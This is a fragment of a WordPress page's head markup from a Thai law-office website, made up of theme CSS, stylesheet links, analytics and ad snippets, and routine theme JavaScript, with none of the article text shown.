!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/17610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-4A2' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596-%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596-%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%8a"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2022/01/12/%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%A7%E0%B8%82%E0%B8%A7%E0%B8%B2%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96-%E0%B9%83%E0%B8%99%E0%B8%8A%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%AB/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c4bde0fb6b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
